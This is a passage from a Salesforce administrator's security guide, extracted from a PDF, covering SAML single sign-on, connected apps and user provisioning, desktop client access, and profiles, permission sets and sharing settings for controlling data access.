- **•** We recommend that you use a Developer Edition account or a sandbox when developing a single sign-on solution before implementing it in your organization. To sign up for a free Developer Edition account, go to [developer.salesforce.com](https://developer.salesforce.com/).
• Make sure to test your implementation with Salesforce clients such as Salesforce for Outlook, Connect for Office, and Connect Offline. For more information, see [Single Sign-On for Salesforce clients](https://developer.salesforce.com/page/Single_Sign-On_for_Salesforce_Clients).

## Federated Authentication using SAML Best Practices

Consider the following best practices when implementing federated single sign-on with SAML for your organization.

- Obtain the Salesforce Login URL value from the Single Sign On Settings configuration page and put it in the corresponding configuration parameter of your Identity Provider (sometimes called the "Recipient URL").
- **•** Salesforce allows a maximum of three minutes for clock skew with your IDP server; make sure your server's clock is up-to-date.
- **•** If you are unable to log in with SAML assertion, always check the login history and note the error message. Use the SAML Assertion Validator on the Single Sign On Settings configuration page to troubleshoot.
- **•** You need to map your organization's internal usernames and Salesforce usernames. You have two choices to do this: add a unique identifier to the FederationIdentifier field of each Salesforce user, or extend your user database schema (for example, Active Directory) to include the Salesforce username as an attribute of a user account. Choose the corresponding option for the SAML User ID Type field and configure your authentication service to send the identifier in SAML assertions.
- **•** Before allowing users to log in with SAML assertions, enable the SAML organization preference and provide all the necessary configurations.
- **•** Use the My Domain feature to prevent users from logging in to Salesforce directly, and gives administrators more control over login policies. You can use the URL parameters provided in the Salesforce Login URL value from the Single Sign-On Settings configuration page with your custom domain.

For example, if the Salesforce Login URL is https://login.salesforce.com/?saml=02HKiP...

you can use https://<my\_domain\_name>.my.salesforce.com/?saml=02HKiP...

- **•** We recommend that you use Developer Edition account or a sandbox when testing a SAML single sign-on solution. To sign up for a free Developer Edition account, go to [developer.salesforce.com.](https://developer.salesforce.com/)
- **•** Sandbox copies are made with federated authentication with SAML disabled. Any configuration information is preserved, except the value for Salesforce Login URL. The Salesforce Login URL is updated to match your sandbox URL, for example http://cs1.salesforce.com, after you re-enable SAML. To enable SAML in the sandbox, from Setup, enter *Single Sign-On Settings* in the Quick Find box, then select **Single Sign-On Settings**; then click **Edit**, and select SAML Enabled.
- Your identity provider must allow you to set the service provider's audience URL. The value must match the Entity ID value in the single sign-on configuration. The default value is https://saml.salesforce.com.

# Single Sign-On for Portals Best Practices

Customer Portals and partner portals are not available for new organizations in the Summer '13 release or later. Use Communities instead. For more information about single sign-on and SAML for Communities, see "Configuring SAML for Communities" in [Getting Started](http://help.salesforce.com/help/pdfs/en/salesforce_communities_implementation.pdf) [With Communities](http://help.salesforce.com/help/pdfs/en/salesforce_communities_implementation.pdf). If you continue to use portals, note the following information.

- **•** Only SAML version 2.0 can be used with portals.
- **•** Only Customer Portals and partner portals are supported.
- **•** Service provider initiated login is not supported.
- Both the portal id and organization id attributes are required for single sign-on for portals. If only one is specified, the user receives an error.
- If both the portal id and organization id attributes are populated in the SAML assertion, the user is directed to that portal login. If neither is populated, the user is directed to the regular SAML Salesforce login.

**•** More than one portal can be used with a single organization.

# Connected Apps

A connected app integrates an application with Salesforce using APIs. Connected apps use standard SAML and OAuth protocols to authenticate, provide Single Sign-On, and provide tokens for use with Salesforce APIs. In addition to standard OAuth capabilities, connected apps allow administrators to set various security policies and have explicit control over who may use the corresponding applications.

A developer or administrator defines a connected app for Salesforce by providing the following information.

- **•** Name, description, logo, and contact information
- **•** A URL where Salesforce can locate the app for authorization or identification
- **•** The authorization protocol: OAuth, SAML, or both
- **•** Optional IP ranges where the connected app might be running
- **•** Optional information about mobile policies the connected app can enforce

There are two deployment modes:

- **•** The app is created and used in the same organization. This is a typical use case for IT departments, for example.
- **•** The app is created in one organization and installed on other organizations. This is how an entity with multiple organizations or an ISV would use connected apps.

Administrators can install the connected app into their organization, enable SAML authentication, and use profiles, permission sets, and IP range restrictions to control which users can access the application. They can set the connected app to be exposed as a canvas app for tighter integration with the Salesforce UI. Administrators can also uninstall the connected app and install a newer version when a developer updates the remote app and notifies administrators that there is a new version available.

Note: In a Group Edition organization, you can't manage individual user access using profiles. However, you can set policies when  $\mathbb{Z}$ you edit an OAuth connected app's settings in a Group Edition organization to control access to the connected app for all users.

And, Salesforce-managed connected apps packages like those for the Salesforce1 downloadable apps can't be uninstalled. They are automatically updated when the next user's session refreshes.

Connected apps can be added to managed packages, only. Connected apps are not supported for unmanaged packages.

#### IN THIS SECTION:

#### [User Provisioning for Connected Apps](#page-38-0)

As an administrator, use connected apps with user provisioning to create, update, and delete user accounts in third-party applications based on users in your Salesforce organization. For your Salesforce users, you can set up automatic account creation, updates, and deactivation for services such as Google Apps and Box. You can also discover existing user accounts in the third-party system and whether they are already linked to a Salesforce user account.

## <span id="page-38-0"></span>User Provisioning for Connected Apps



## **IONS**

lable in: both Salesforce sic and Lightning **rience** 

nected Apps can be led in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** Editions

nected Apps can be **illed in: All Editions** 

As an administrator, use connected apps with user provisioning to create, update, and delete user accounts in third-party applications based on users in your Salesforce organization. For your Salesforce users, you can set up automatic account creation, updates, and deactivation for services such as Google Apps and Box. You can also discover existing user accounts in the third-party system and whether they are already linked to a Salesforce user account.

Connected apps link your users with third-party services and applications. User provisioning for connected apps lets you create, update, and manage user accounts for those services and applications. This feature simplifies account creation for services such as Google Apps, and links your Salesforce users' accounts to their third-party accounts. After these accounts are linked, you can configure the App Launcher, so your users click the connected app icon in the App Launcher and get instant access to the target service.

User provisioning applies only to users assigned to a profile or permission set granting them access to the configured connected app. For example, you can configure user provisioning for a Google Apps connected app in your organization. Then assign the profile "Employees" to that connected app. When a new user is created in your organization and assigned the "Employees" profile, the user is automatically provisioned in Google Apps. Also, when the user is deactivated, or the profile assignment changes, the user is automatically de-provisioned from Google Apps.

Salesforce provides a wizard to guide you through the user provisioning settings for each connected app.

And, you can run reports to see who has access to specific third-party applications with a centralized view of all user accounts across all connected apps.

## User Provisioning Requests

After you configure user provisioning, Salesforce manages requests for updates on the third-party system. Salesforce sends user provisioning requests to the third-party system based on specific events in your organization, either through the UI or through API calls. The following table shows the events that trigger user provisioning requests.





The operation value is stored in the UserProvisioningRequest object. Salesforce can either process the request, immediately, or wait for a complete approval process (if you add an approval process during the User Provisioning Wizard steps). To process the request, Salesforce uses a flow of the type *User Provisioning*, which includes a reference to the Apex UserProvisioningPlugin class. The flow calls the third-party service's API to manage user account provisioning on that system.

If you want to send user provisioning requests based on events in Active Directory, use Salesforce Identity Connect to capture those events and synchronize them into your Salesforce organization. Then, Salesforce sends the user provisioning requests to the third-party system to provision or de-provision users.

## **Limitations**

#### **Entitlements**

The roles and permissions for the service provider can't be managed or stored in the Salesforce organization. So, specific entitlements to resources at the service provider are not included when a user requests access to a third-party app that has user provisioning enabled. While a user account can be created for a service provider, any additional roles or permissions for that user account should be managed via the service provider.

### **Scheduled account reconciliation**

Run the User Provisioning Wizard each time you want to collect and analyze users in the third-party system. You can't configure an interval for an automatic collection and analysis.

### **Access re-certification**

After an account is created for the user, validation of the user's access to resources at the service provider must be performed at the service provider.

# Desktop Client Access

Connect Offline and Connect for Office are desktop clients that integrate Salesforce with your PC. As an administrator, you can control which desktop clients your users can access as well as whether users are automatically notified when updates are available. To set permissions for Salesforce for Outlook, use the "Manage Email Client Configurations" permission.

You can set users' access to desktop client by editing their profiles.

The desktop client access options are:



## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

Connect Offline is the only client available with Developer Edition. In Personal, Group, and Professional Editions, all users have the system default "On, updates w/o alerts" for all clients.

#### Ø Note:

• Desktop client access is available only for users whose profiles have the "API Enabled" permission.

If users can see alerts and they have logged in to Salesforce from the client in the past, an alert banner automatically appears in the Home tab when a new version is available. Clicking the banner opens the Check for Updates page, where users can download and run installer files. From their personal settings, users can also access the **Check for Updates** page, regardless of whether an alert has occurred.

## IN THIS SECTION:

[Desktop Client Access in the Enhanced Profile User Interface](#page-41-0)

To make updates to your desktop client access settings, use the enhanced profile user interface. For example, change Connect for Outlook alert settings from here.

[Viewing and Editing Desktop Client Access in the Original Profile User Interface](#page-41-1)

# <span id="page-41-0"></span>Desktop Client Access in the Enhanced Profile User Interface

To make updates to your desktop client access settings, use the enhanced profile user interface. For example, change Connect for Outlook alert settings from here.

Connect Offline and Connect for Office are desktop clients that integrate Salesforce with your PC. As an administrator, you can control which desktop clients your users can access as well as whether users are automatically notified when updates are available.



Note: To access desktop clients, users must also have the "API Enabled" permission.

On the Desktop Client Access page in the enhanced profile user interface, you can:

- **•** [Search for an object, permission, or setting](#page-69-0)
- **•** [Clone the profile](#page-73-0)
- **•** If it's a custom profile, delete the profile by clicking **Delete**
- **•** Change the profile name or description by clicking **Edit Properties**
- **•** Go to the profile overview page by clicking **Profile Overview**
- **•** Switch to a different settings page by clicking the down arrow next to the Desktop Client Access name and selecting the page you want

## <span id="page-41-1"></span>Viewing and Editing Desktop Client Access in the Original Profile User Interface

Connect Offline and Connect for Office are desktop clients that integrate Salesforce with your PC. As an administrator, you can control which desktop clients your users can access as well as whether users are automatically notified when updates are available.

Note: To access desktop clients, users must also have the "API Enabled" permission.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Click **Edit** next to a profile name, and scroll to the Desktop Integration Clients section at the bottom of the page.

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view desktop client access settings:

**•** "View Setup and Configuration"

To edit desktop client access settings:

**•** "Manage Profiles and Permission Sets"

## **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To view desktop client access settings:

**•** "View Setup and Configuration"

To edit desktop client access settings:

**•** "Manage Profiles and Permission Sets"

# **CHAPTER 3** User Authorization

Choosing the data set that each user or group of users can see is one of the key decisions that affects data security. You need to find a balance between limiting access to data, thereby limiting risk of stolen or misused data, versus the convenience of data access for your users. Ensure that each user only has access to the data and tools that you specify.

#### IN THIS SECTION:

#### [Securing Data Access](#page-43-0)

To enable users to do their job without exposing data that they do not need to see, Salesforce provides a flexible, layered sharing design that allows you to expose different data sets to different sets of users.

#### [User Permissions](#page-44-0)

User permissions specify what tasks users can perform and what features users can access. For example, users with the "View Setup and Configuration" permission can view Setup pages, and users with the "API Enabled" permission can access any Salesforce API.

#### [Object Permissions](#page-58-0)

Object permissions specify the base-level access users have to create, read, edit, and delete records for each object. You can manage object permissions in permission sets and profiles.

#### [Managing Salesforce Classic Mobile Permissions](#page-61-0)

A mobile license is required for each user who will access the full version of the Salesforce Classic Mobile app. You allocate mobile licenses using the Mobile User checkbox on the user record.

### [Custom Permissions](#page-61-1)

Use custom permissions to give users access to custom processes or apps.

#### [Profiles](#page-63-0)

When you create users, you assign a profile to each one. Profiles define how users access objects and data, and what they can do within the application.

#### [Roles](#page-75-0)

Salesforce offers a user role hierarchy that you can use together with sharing settings to determine the levels of access users have to your organization's data. Roles within the hierarchy affect access on key components like records and reports.

# <span id="page-43-0"></span>Securing Data Access

To enable users to do their job without exposing data that they do not need to see, Salesforce provides a flexible, layered sharing design that allows you to expose different data sets to different sets of users.



## Note: **O** [Who Sees What: Overview](http://salesforce.vidyard.com/watch/kXk6BaNlWJP27UyFO8vNUg)

Watch a demo on controlling access to and visibility of your data.

- **•** To specify the objects that users can access, you can assign permission sets and profiles.
- **•** To specify the fields that users can access, you can use field-level security.
- **•** To specify the individual records that users can view and edit, you can set your organization-wide sharing settings, define a role hierarchy, and create sharing rules.



Available in: Salesforce Classic

The available data management options vary according to which Salesforce Edition you have.

Tip: When implementing security and sharing rules for your organization, make a table of the various types of users in your organization. In the table, specify the level of access to data that each type of user needs for each object and for fields and records within the object. You can refer to this table as you set up your security model.

The following describes these security and sharing settings:

#### **Object-Level Security (Permission Sets and Profiles)**

Object-level security—or object permissions—provide the bluntest way to control data. Using object permissions you can prevent a user from seeing, creating, editing, or deleting any instance of a particular type of object, such as a lead or opportunity. Object permissions let you hide whole tabs and objects from particular users, so that they don't even know that type of data exists.

You specify object permissions in permission sets and profiles. Permission sets and profiles are collections of settings and permissions that determine what a user can do in the application, similar to a group in a Windows network, where all of the members of the group have the same folder permissions and access to the same software.

Profiles are typically defined by a user's job function (for example, system administrator or sales representative). A profile can be assigned to many users, but a user can be assigned to only one profile. You can use permission sets to grant additional permissions and access settings to users. It's easy to manage users' permissions and access with permission sets, because you can assign multiple permission sets to a single user.

#### **Field-Level Security (Permission Sets and Profiles)**

In some cases, you may want users to have access to an object, but limit their access to individual fields in that object. Field-level security—or field permissions—control whether a user can see, edit, and delete the value for a particular field on an object. They let you protect sensitive fields without having to hide the whole object from users. Field permissions are also controlled in permission sets and profiles.

Unlike page layouts, which only control the visibility of fields on detail and edit pages, field permissions control the visibility of fields in any part of the app, including related lists, list views, reports, and search results. To ensure that a user can't access a particular field, use field permissions. No other settings provide the same level of protection for a field.

Note: Field-level security doesn't prevent searching on the values in a field. When search terms match on field values protected by field-level security, the associated records are returned in the search results without the protected fields and their values.

#### **Record-Level Security (Sharing)**

After setting object- and field-level access permissions, you may want to configure access settings for the actual records themselves. Record-level security lets you give users access to some object records, but not others. Every record is owned by a user or a queue. The owner has full access to the record. In a hierarchy, users higher in the hierarchy always have the same access to users below them in the hierarchy. This access applies to records owned by users, as well as records shared with them.

To specify record-level security, set your organization-wide sharing settings, define a hierarchy, and create sharing rules.

**•** Organization-wide sharing settings—The first step in record-level security is to determine the organization-wide sharing settings for each object. Organization-wide sharing settings specify the default level of access users have to each others' records.

You use organization-wide sharing settings to lock down your data to the most restrictive level, and then use the other record-level security and sharing tools to selectively give access to other users. For example, let's say users have object-level permissions to read and edit opportunities, and the organization-wide sharing setting is Read-Only. By default, those users can read all opportunity records, but can't edit any unless they own the record or are granted additional permissions.

**•** Role hierarchy—Once you've specified organization-wide sharing settings, the first way you can give wider access to records is with a role hierarchy. Similar to an organization chart, a role hierarchy represents a level of data access that a user or group of users needs. The role hierarchy ensures that users higher in the hierarchy always have access to the same data as people lower in their hierarchy, regardless of the organization-wide default settings. Role hierarchies don't have to match your organization chart exactly. Instead, each role in the hierarchy should represent a level of data access that a user or group of users needs.

You can also use a territory hierarchy to share access to records. A territory hierarchy grants users access to records based on criteria such as zip code, industry, revenue, or a custom field that is relevant to your business. For example, you could create a territory hierarchy in which a user with the "North America" role has access to different data than users with the "Canada" and "United States" roles.



Note: Although it's easy to confuse permission sets and profiles with roles, they control two very different things. Permission sets and profiles control a user's object and field access permissions. Roles primarily control a user's record-level access through role hierarchy and sharing rules.

- **•** Sharing rules—Sharing rules let you make automatic exceptions to organization-wide sharing settings for particular sets of users, to give them access to records they don't own or can't normally see. Sharing rules, like role hierarchies, are only used to give additional users access to records—they can't be stricter than your organization-wide default settings.
- **•** Manual sharing—Sometimes it's impossible to define a consistent group of users who need access to a particular set of records. In those situations, record owners can use manual sharing to give read and edit permissions to users who would not have access to the record any other way. Although manual sharing isn't automated like organization-wide sharing settings, role hierarchies, or sharing rules, it gives record owners the flexibility to share particular records with users that need to see them.
- <span id="page-44-0"></span>**•** Apex managed sharing—If sharing rules and manual sharing don't give you the control you need, you can use Apex managed sharing. Apex managed sharing allows developers to programmatically share custom objects. When you use Apex managed sharing to share a custom object, only users with the "Modify All Data" permission can add or change the sharing on the custom object's record, and the sharing access is maintained across record owner changes.

# User Permissions

User permissions specify what tasks users can perform and what features users can access. For example, users with the "View Setup and Configuration" permission can view Setup pages, and users with the "API Enabled" permission can access any Salesforce API.

You can enable user permissions in permission sets and custom profiles. In permission sets and the enhanced profile user interface, these permissions—as well as their descriptions—are listed in the App Permissions or System Permissions pages. In the original profile user interface, user permissions are listed under Administrative Permissions and General User Permissions.

To view permissions and their descriptions, from Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**, then select or create a permission set. Then from the Permission Set Overview page, click **App Permissions** or **System Permissions**.

## EDITIONS

Available in: Salesforce Classic

The user permissions available vary according to which edition you have.

### IN THIS SECTION:

#### [User Permissions and Access](#page-45-0)

User permissions and access settings are specified in profiles and permission sets. It's important to understand the differences between profiles and permission sets so you can use them effectively.

#### [Permission Sets](#page-47-0)

A permission set is a collection of settings and permissions that give users access to various tools and functions. The settings and permissions in permission sets are also found in profiles, but permission sets extend users' functional access without changing their profiles.

# <span id="page-45-0"></span>User Permissions and Access

User permissions and access settings are specified in profiles and permission sets. It's important to understand the differences between profiles and permission sets so you can use them effectively.

User permissions and access settings specify what users can do within an organization. For example, permissions determine a user's ability to edit an object record, view the Setup menu, empty the organizational Recycle Bin, or reset a user's password. Access settings determine other functions, such as access to Apex classes, app visibility, and the hours when users can log in.

Every user is assigned only one profile, but can also have multiple permission sets.

When determining access for your users, use profiles to assign the minimum permissions and access settings for specific groups of users. Then use permission sets to grant additional permissions as needed.

The following table shows the types of permissions and access settings that are specified in profiles and permission sets.



## EDITIONS

Available in: Salesforce Classic

The available permissions and settings vary according to which Salesforce edition you have.



IN THIS SECTION:

[Revoking Permissions and Access](#page-46-0)

## <span id="page-46-0"></span>Revoking Permissions and Access

You can use profiles and permission sets to grant access, but not to deny access. Any permission granted from either a profile or permission set is honored. For example, if "Transfer Record" isn't enabled in Jane Smith's profile, but is enabled in two of her permission sets, she can transfer records regardless of whether she owns them. To revoke a permission, you must remove all instances of the permission from the user. You can do this with the following actions—each has possible consequences.



**EDITIONS** 

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Performance
- $m$

To resolve the consequence in either case, consider all possible options. For example, you can clone the assigned profile or any assigned permission sets where the permission or access setting is enabled, disable the permission or access setting, and assign the cloned profile or permission sets to the user. Another option is to create a base profile with the least number of permissions and settings that represents the largest number of users possible, then create permission sets that layer additional access.

# <span id="page-47-0"></span>Permission Sets

A permission set is a collection of settings and permissions that give users access to various tools and functions. The settings and permissions in permission sets are also found in profiles, but permission sets extend users' functional access without changing their profiles.

Watch a Video Tutorial: [Who Sees What: Permission Sets](http://salesforce.vidyard.com/watch/UFBD2u_NM12BVNhXKsSn4g)

Users can have only one profile, but they can have multiple permission sets. You can assign permission sets to various types of users, regardless of their profiles.

Note: In Contact Manager, Group, and Professional Editions, you can create one permission set.

If a permission isn't enabled in a profile but is enabled in a permission set, users with that profile and permission set have the permission. For example, if "Manage Password Policies" isn't enabled in Jane Smith's profile, but is enabled in one of her permission sets, she can manage password policies.

Use permission sets to grant access among logical groupings of users, regardless of their primary job function. For example, let's say you have an Inventory custom object in your organization. Many

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

users need "Read" access to this object and a smaller number of users need "Edit" access. To address this requirement, you can create a permission set that grants "Read" access and assign it to the appropriate users. You can then create another permission set that gives "Edit" access to the Inventory object and assign it to the smaller group of users.

[Walk Through It: Create, Edit, and Assign a Permission Set](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

